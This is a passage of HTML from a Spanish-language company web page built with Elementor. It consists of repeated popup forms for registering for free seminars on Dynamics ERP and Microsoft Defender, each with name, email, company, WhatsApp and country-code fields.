		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6651" class="elementor elementor-6651 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="100" src="https://tincorp.net/wp-content/uploads/2023/03/Dynamics-ERP-2.png" class="attachment-large size-large wp-image-1883" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e21667d1ff/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6652" class="elementor elementor-6652 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png" class="attachment-large size-large wp-image-3441" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-Defender-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e21547c212/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option 